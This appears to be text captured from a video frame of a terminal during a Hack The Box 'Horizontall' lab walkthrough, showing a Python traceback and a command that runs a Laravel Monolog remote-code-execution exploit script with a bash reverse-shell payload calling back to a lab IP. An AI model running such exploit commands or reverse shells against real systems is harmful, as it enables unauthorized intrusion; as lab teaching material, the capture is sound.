 Applications Places System Fri Feb 4, 13:32
root@gibson
File Edit View Search Terminal Help
File "/usr/lib/python3.9/http/client.py", line 1347, in getresponse
response.begin()
File "/usr/lib/python3.9/http/client.py", line 307, in begin
version, status, reason = self._read_status()
File "/usr/lib/python3.9/http/client.py", line 268, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "/usr/lib/python3.9/socket.py", line 704, in readinto
return self._sock.recv_into(b)
KeyboardInterrupt
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall]
└── [★]$ python3 laravel2.py http://127.0.0.1:8001 Monolog/RCE1 "bash -c 'bash -i >& /dev/tcp/10.10.14.8
/9001 0>&1'"
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall]
└── [★]$
[0] 0:sudo 1:vi 2:bash 3:ssh 4:python3- 5:bash* "parrot" 13:32 04-Feb-22